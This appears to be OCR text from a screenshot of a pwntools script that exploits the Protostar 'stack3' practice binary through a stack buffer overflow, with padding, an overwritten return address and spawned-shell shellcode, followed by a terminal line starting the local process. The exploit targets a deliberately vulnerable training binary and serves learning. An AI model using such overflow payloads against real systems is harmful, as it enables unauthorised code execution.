 1 from pwn import *
2
3 beforewin = b"A"*64 # padding to overflow to win function
4 win = p32(0×8048424)
5 afterwin = b"B"*12 # padding to overflow the return address of main
6
7 ret =b"CCCC" # Points to shellcode
8 shell = asm(shellcraft.sh()) #Shellcode
9
10 payload = beforewin +win+ afterwin +ret + shell
11 proc = process("./stack3")
12 input()
13 proc.sendline(payload)
14 proc.interactive()
~
~
~
~
~
~
~
"shell.py" 14L, 368B written 10,37 All
┌──(phongnguyen㉿kali)-[~/bof/protostar/bin]
└─$ python3 shell.py 130 ⨯
[+] Starting local process './stack3': pid 3198